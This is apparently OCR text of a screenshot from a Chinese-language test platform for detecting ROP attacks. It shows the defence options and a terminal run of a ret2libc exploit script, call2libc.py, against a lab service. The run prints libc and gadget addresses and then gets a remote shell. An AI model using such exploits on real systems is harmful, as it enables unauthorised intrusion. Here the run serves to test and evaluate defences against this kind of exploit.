 ROP攻击检测系统 - 测试平台
192.168.191.128:8080/result
110%
ROP攻击检测系统 - 测试平台
选择程序所含漏洞类型:
缓冲区溢出
格式化字符串
选择检测方案:
Return-into-libc检测
阈值检测器
影子栈
调用/返回指令计数器
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof √ x x x x x 1101
service start at port 1101
$ nc 192.168.191.128 1101
查看防御结果: result
================================================
current time : 2019-5-21 17:3:39.969
This application is instrumented by MyPinTool
================================================
[+] R2L_DECT open
================================================
17:03 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./call2libc.py 192.168.191.128 1101
[+] Opening connection to 192.168.191.128 on port 1101: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f9265e6ee80
[*] execve= 0x7f9265eeee30
[*] pppr= 0x40068e
[*] mmmc= 0x7f9265f436be
[*] poprax= 0x7f9265e4d9c8
[*] binsh= 0x7f9265fbde9a
[*] Switching to interactive mode
$ whoami
server
$